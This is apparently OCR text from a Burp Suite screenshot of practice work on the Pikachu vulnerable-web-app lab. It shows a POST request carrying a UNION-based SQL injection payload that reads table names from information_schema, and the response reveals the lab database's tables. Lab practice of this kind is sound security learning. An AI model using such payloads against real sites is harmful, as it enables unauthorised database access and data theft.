 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://108.61.196.236 ?
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
Content-Length: 154
Cache-Control: max-age=0
Origin: http://108.61.196.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=8f6p5bjqqaffogophng1og5ss7
Connection: close
id=1 and 1=2 union select database(),group_concat(table_name) from
information_schema.tables where table_schema = database()
--+&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
data-placement="bottom" title="tips(再点一下关闭)"
data-content="变量类型为数字">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,pikachu <br />your email is:
httpinfo,member,message,users,xssblind</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">
<div class="footer-inner">
<div class="footer-content">
<span class="bigger-120">
? < + > Type a search term 0 matches
Done 34,451 bytes | 699 millis